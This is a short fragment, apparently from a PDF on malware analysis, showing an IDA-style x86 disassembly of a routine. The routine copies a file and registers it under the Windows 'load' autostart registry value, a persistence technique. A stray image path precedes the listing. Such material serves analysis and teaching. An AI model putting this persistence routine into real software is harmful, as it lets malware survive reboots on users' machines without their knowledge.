 lea ecx, [esp+310h+Buffer]
push 1 ; bFailIfExists
lea edx, [esp+314h+Filename]
push ecx ; lpNewFileName
push edx ; lpExistingFileName
call ds:CopyFileA
pop edi
pop esi
test eax, eax
pop ebx
jz short loc_40121A
lea eax, [esp+304h+Buffer]
push eax ; lpData
push offset ValueName ; "load"
push offset SubKey ; "Software\\Microsoft\\Windows NT\\Curren"...
push 80000001h ; hKey
call sub_401000
add esp, 10h
loc_40121A:
xor eax, eax
add esp, 304h
retn
sub_401180 endp